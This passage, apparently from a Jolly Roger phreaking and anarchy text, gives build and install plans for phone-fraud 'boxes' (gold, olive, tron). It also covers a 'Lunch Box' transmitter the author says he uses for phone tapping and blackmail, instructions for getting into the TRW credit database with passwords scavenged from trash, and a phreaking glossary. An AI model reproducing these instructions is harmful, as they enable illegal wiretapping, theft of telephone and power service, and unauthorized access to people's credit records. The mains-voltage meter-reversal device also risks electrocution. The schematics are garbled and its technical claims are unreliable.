                               -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2 : -1/2\mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} :
            2 :-/+/+/-/+/+/-/+/+/-/+/+/
         LED 10K 10K 1.4K 1.4K
                       RESISTORES
                 2
          -PHOTOCELL-----------------<br>:
          \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} : \mathbf{r} :
         :BASE :
       TTTTT :
       TRANSISTOR :
       TTTTT :
        : :EMITTER :
GREEN1- --------------------------RED2
      : :
       /+/+/1.4K
```
The 1.4K resistor is variable and if the second part of the gold box is skipped it will still work but when someone picks up the phone they will hear a faint dial tone in the background and might report it to the Gestapo er...(AT&T). 1.4K will give you good reception with little risk of a Gestapo agent at your door.

Now that you have built it take two green wires of the same length and strip the ends, twist two ends together and connect them to green1 and place a piece of tape on it with "line #1" writing on it.

Continue the process with red1 only use red wire. Repeat with red2 and green2 but change to line #2.

HOW TO INSTALL You will need to find two phone lines that are close together. Label one of the phone lines "Line #1". Cut the phone lines and take the outer coating off it. There should be 4 wires. Cut the yellow and black wires off and strip the red and green wires for both lines.

Line #1 should be in two pieces. Take the green wire of one end and connect it to one of the green wires on the gold box. Take the other half of line #1 and hook the free green wire to the green wire on the phone line. Repeat the process with red1 and the other line. All you need to do now is to write down the phone numbers of the place you hooked it up at and go home and call it. You should get a dial tone!!! If not, try changing the emitter with the collector.

# **116.The History of ESS by The Jolly Roger**

Of all the new 1960s wonders of telephone technology - satellites, ultra modern Traffic Service Positions (TSPS) for operators, the picturephone, and so on the one that gave Bell Labs the most trouble, and unexpectedly became thegreatest development effort in Bell System's history, was the perfection of an electronic switching system, or ESS.

It may be recalled that such a system was the specific end in view when the project that had culminated in the invention of the transistor had been launched back in the 1930s. After successful accomplishment of that planned miracle in 1947-48, further delays were brought about by financial stringency and the need for further development of the transistor itself. In the early 1950s, a Labs team began serious work on electronic switching. As early as 1955, Western Electric became involved when five engineers from the Hawthorne works were assigned to collaborate with the Labs on the project. The president of AT&T in 1956, wrote confidently, "At Bell Labs, development of the new electronic switching system is going full speed ahead. We are sure this will lead to many improvements in service and also to greater efficiency. The first service trial will start in Morris, Ill., in 1959." Shortly thereafter, Kappel said that the cost of the whole project would probably be \$45 million.

But it gradually became apparent that the development of a commercially usable electronic switching system - in effect, a computerized telephone exchange presented vastly greater technical problems than had been anticipated, and that, accordingly, Bell Labs had vastly underestimated both the time and the investment needed to do the job. The year 1959 passed without the promised first trial at Morris, Illinois; it was finally made in November 1960, and quickly showed how much more work remained to be done. As time dragged on and costs mounted, there was a concern at AT&T and something approaching panic at Bell Labs. But the project had to go forward; by this time the investment was too great to be sacrificed, and in any case, forward projections of increased demand for telephone service indicated that within a few years a time would come when, without the quantum leap in speed and flexibility that electronic switching would provide, the national network would be unable to meet the demand. In November 1963, an all-electronic switching system went into use at the Brown Engineering Company at Cocoa Beach, Florida. But this was a small installation, essentially another test installation, serving only a single company. Kappel's tone on the subject in the 1964 annual report was, for him, an almost apologetic: "Electronic switching equipment must be manufactured in volume to unprecedented standards of reliability.... To turn out the equipment economically and with good speed, mass production methods must be developed; but, at the same time, there can be no loss of precision..." Another year and millions of dollars later, on May 30, 1965, the first commercial electric central office was put into service at Succasunna, New Jersey.

Even at Succasunna, only 200 of the town's 4,300 subscribers initially had the benefit of electronic switching's added speed and additional services, such as provision for three party conversations and automatic transfer of incoming calls. But after that, ESS was on its way. In January 1966, the second commercial installation, this one serving 2,900 telephones, went into service in Chase, Maryland. By the end of 1967 there were additional ESS offices in California, Connecticut, Minnesota, Georgia, NY, Florida, and Pennsylvania; by the end of 1970 there were 120 offices serving 1.8 million customers; and by 1974 there were 475 offices serving 5.6 million customers.

The difference between conventional switching and electronic switching is the difference between "hardware" and "software"; in the former case, maintenance is done on the spot, with screwdriver and pliers, while in the case of electronic switching, it can be done remotely, by computer, from a central point, making it possible to have only one or two technicians on duty at a time at each switching center. The development program, when the final figures were added up, was found to have required a staggering four thousand man-years of work at Bell Labs and to have cost not \$45 million but \$500 million!

**117.The Lunch Box by The Jolly Roger**

Introduction

The Lunch Box is a VERY simple transmitter which can be handy for all sorts of things. It is quite small and can easily be put in a number of places. I have successfully used it for tapping fones, getting inside info, blackmail and othersuch things. The possibilities are endless. I will also include the plans or an equally small receiver for your newly made toy. Use it for just about anything. You can also make the transmitter and receiver together in one box and use it as a walkie talkie.

Materials you will need

- (1) 9 volt battery with battery clip
- (1) 25-mfd, 15 volt electrolytic capacitor
- (2) .0047 mfd capacitors
- (1) .022 mfd capacitor
- (1) 51 pf capacitor
- (1) 365 pf variable capacitor
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) 2N464 transistor
- (1) 100k resistor
- (1) 5.6k resistor
- (1) 10k resistor
- (1) 2meg potentiometer with SPST switch
- Some good wire, solder, soldering iron, board to put it on, box (optional)

Schematic for The Lunch Box This may get a tad confusing but just print it out and pay attention.



Notes about the schematic

 $( )$ 

- 1. GND means ground
- 2. The GND near the switch and the GND by the 2meg potentiometer should be connected.
- 3. Where you see: )(

)( it is the transistor antenna coil with 15 turns of regular hook-up wire around it.

4. The middle of the loop on the left side (the left of "()") you should run a wire down to the "+" which has nothing attached to it. There is a .0047 capacitor on the correct piece of wire.- 5. For the microphone use a magnetic earphone (1k to 2k).
- 6. Where you see "[!]" is the antenna. Use about 8 feet of wire to broadcast approx. 300ft. Part 15 of the FCC rules and regulation says you can't broadcast over 300 feet without a license. (Hahaha). Use more wire for an antenna for longer distances. (Attach it to the black wire on the fone line for about a 250 foot antenna!)

### Operation of the Lunch Box

This transmitter will send the signals over the AM radio band. You use the variable capacitor to adjust what freq. you want to use. Find a good unused freq. down at the lower end of the scale and you're set. Use the 2 meg pot. to adjust gain. Just fuck with it until you get what sounds good. The switch on the 2meg is for turning the Lunch Box on and off. When everything is adjusted, turn on an AM radio adjust it to where you think the signal is. Have a friend lay some shit thru the Box and tune in to it. That's all there is to it. The plans for a simple receiver are shown below:

The Lunch Box receiver

- (1) 9 volt battery with battery clip
- (1) 365 pf variable capacitor
- (1) 51 pf capacitor
- (1) 1N38B diode
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) SPST toggle switch
- (1) 1k to 2k magnetic earphone

Schematic for receiver



Closing statement

This two devices can be built for under a total of \$10.00. Not too bad. Using these devices in illegal ways is your option. If you get caught, I accept NO responsibility for your actions. This can be a lot of fun if used correctly. Hook it up to the red wire on the phone line and it will send the conversation over the air waves.

# **118.Olive Box Plans by The Jolly Roger**

This is a relatively new box, and all it basically does is serve as a phone ringer. You have two choices for ringers, a piezoelectric transducer (ringer), or a standard 8 ohm speaker. The speaker has a more pleasant tone to it, buteither will do fine. This circuit can also be used in conjunction with a rust box to control an external something or other when the phone rings. Just connect the 8 ohm speaker output to the inputs on the rust box, and control the pot to tune it to light the light (which can be replaced by a relay for external controlling) when the phone rings.

- f1 = High Output Frequency = 1714
- f2 = Low Output Frequency = 1500

# **119.The Tron Box by The GREAT Captain Crunch!!**

--------------------R-----F----III I I I I I- (C) (C) (C) I I I I-III I -----------------------------

- (C)=capacitor
- F =fuse
- R =resistor
- I,- are wire

Parts List:

- (3) electrolytic capacitors rated at 50V(lowest) .47UF
- $(1)$  20-30 OHM  $\frac{1}{2}$  Watt resistor
- (1) 120Volt fuse (amp rating best to use at least half of total house current or even less it keeps you from blowing your breaker just in case...)
- (1) power cord (cut up an extension cord. Need plug part and wire)
- (1) electrically insulated box for the rest of us. If your don't feel comfortable about electricity then don't play with this. There is voltage present that will \*\*\*kill you\*\*\*.

The thing works when the load in your house is low like at night time. It will put a reverse phase signal on the line and cancel out the other phase and put a reverse phase running everything in the house. Well if you have ever switched the power leads on a D\C (battery powered) motor you will see that it runs backwards well your electric meter sort of works this way...so reverse phase makes the meter slow down and if your lucky it will go backwards. Anyway it means a cheaper electric bill.

# **120.More TRW Info by The Jolly Roger**

TRW is a large database in which company's and banks can run credit checks on their customers. Example: John Jones orders \$500 worth of stereo equipment from the Joe Blow Electronic distributing Co. Well it could be that he gave the company a phony credit card number, or doesn't have enough credit, etc. Well they call up TRW and then run a check on him, TRW then lists his card numbers (everything from sears to visa) and tells the numbers, credit, when he lost it last (if he ever did) and then of course tells if he has had any prior problems paying his bills.

I would also like to add that although TRW contains information on millions of people, not every part of the country is served, although the major area are.. So if you hate someone and live in a small state, you probably wont be able to order him 300 pink toilet seats from K-mart.

Logging on

To log on, you dial-up your local access number (or long-distance, what ever turns you on) and wait for it to say "TRW" at this prompt, you type either an "A" or a "Ctrl-G" and it will say "circuit building in progress" it will wait for a minute and then clear the screen, now you will type one of the following.

Tca1 Tca2 Tnj1 Tga1This is to tell it what geographical area the customer is in, it really doesn't matter which you use, because TRW will automatically switch when it finds the record..

Next, you will type in the pswd and info on the person you are trying to get credit info on. You type it in a format like this:

Rts Pswd Lname Fname ...,House number First letter of street name Zip <cr> now you type ctrl s and 2 ctrl-Q's here is what it looks like in real life:

Ae: Dialing xxx-xxx-xxxx

(screen clear) TRW ^G

circuit building in progress

(pause... screen clear)

Tca1

Rtc 3966785-cm5 Johnson David ...,4567 R 56785  $\lambda s$   $\lambda q$   $\lambda q$ 

and then it will wait for a few seconds and print out the file on him (if it can locate one for the guy)

Note: You may have to push return when you first connect to get the systems attention.

Getting Your Passwords

To obtain pswds, you go down to your favorite bank or sears store and dig through the trash (hence the name trashing) looking for printouts, if they are a big enough place, and live in a TRW area, then they will probably have some. The printouts will have the 7 digit subscriber code, leaving the 3-4 digit pswd up to you. Much like trashing down at good old ma bell.

| 121. Phreaker's Phunhouse | by the Jolly Roger |
|---------------------------|--------------------|
|                           |                    |

The long awaited prequil to Phreaker's Guide has finally arrived. Conceived from the boredom and loneliness that could only be derived from: The Traveler! But now, he has returned in full strength (after a small vacation) and is here to 'World Premiere' the new files everywhere. Stay cool. This is the prequil to the first one, so just relax. This is not made to be an exclusive ultra elite file, so kinda calm down and watch in the background if you are too cool for it.

Phreak Dictionary Here you will find some of the basic but necessary terms that should be known by any phreak who wants to be respected at all.

Phreak:

- 1. The action of using mischievous and mostly illegal ways in order to not pay for some sort of telecommunications bill, order, transfer, or other service. It often involves usage of highly illegal boxes and machines in order to defeat the security that is set up to avoid this sort of happening. [fr'eaking]. v.
- 2. A person who uses the above methods of destruction and chaos in order to make a better life for all. A true phreaker will not go against his fellows or narc on people who have ragged on him or do anything termed to be dishonorable to phreaks. [fr'eek]. n.
- 3. A certain code or dialup useful in the action of being a phreak. (Example: "I hacked a new metro phreak last night.")Switching System:

- 1. There are 3 main switching systems currently employed in the US, and a few other systems will be mentioned as background.
	- SxS: This system was invented in 1918 and was employed in over half of the country until 1978. It is a very basic system that is a general waste of energy and hard work on the linesman. A good way to identify this is that it requires a coin in the phone booth before it will give you a dial tone, or that no call waiting, call forwarding, or any other such service is available. Stands for: Step by Step
	- XB: This switching system was first employed in 1978 in order to take care of most of the faults of SxS switching. Not only is it more efficient, but it also can support different services in various forms. XB1 is Crossbar Version 1. That is very limited and is hard to distinguish from SxS except by direct view of the wiring involved. Next up was XB4, Crossbar Version 4. With this system, some of the basic things like DTMF that were not available with SxS can be accomplished. For the final stroke of XB, XB5 was created. This is a service that can allow DTMF plus most 800 type services (which were not always available.) Stands for: Crossbar.
	- ESS: A nightmare in telecom. In vivid color, ESS is a pretty bad thing to have to stand up to. It is quite simple to identify. Dialing 911 for emergencies, and ANI [see ANI below] are the most common facets of the dread system. ESS has the capability to list in a person's caller log what number was called, how long the call took, and even the status of the conversation (modem or otherwise.) Since ESS has been employed, which has been very recently, it has gone through many kinds of revisions. The latest system to date is ESS 11a, that is employed in Washington D.C. for security reasons. ESS is truly trouble for any phreak, because it is 'smarter' than the other systems. For instance, if on your caller log they saw 50 calls to 1-800-421-9438, they would be able to do a CN/A [see Loopholes below] on your number and determine whether you are subscribed to that service or not. This makes most calls a hazard, because although 800 numbers appear to be free, they are recorded on your caller log and then right before you receive your bill it deletes the billings for them. But before that the are open to inspection, which is one reason why extended use of any code is dangerous under ESS. Some of the boxes [see Boxing below] are unable to function in ESS. It is generally a menace to the true phreak. Stands For: Electronic Switching System. Because they could appear on a filter somewhere or maybe it is just nice to know them anyways.
		- SSS: Strowger Switching System. First non-operator system available.
		- WES: Western Electronics Switching. Used about 40 years ago with some minor places out west.

# Boxing:

- 1. The use of personally designed boxes that emit or cancel electronical impulses that allow simpler acting while phreaking. Through the use of separate boxes, you can accomplish most feats possible with or without the control of an operator.
- 2. Some boxes and their functions are listed below. Ones marked with '\*' indicate that they are not operatable in ESS.
	- \*Black Box:Makes it seem to the phone company that the phone was never picked up.
	- Blue Box: Emits a 2600hz tone that allows you to do such things as stack a trunk line, kick the operator off line, and others.
	- Red Box: Simulates the noise of a quarter, nickel, or dime being dropped into a payphone.
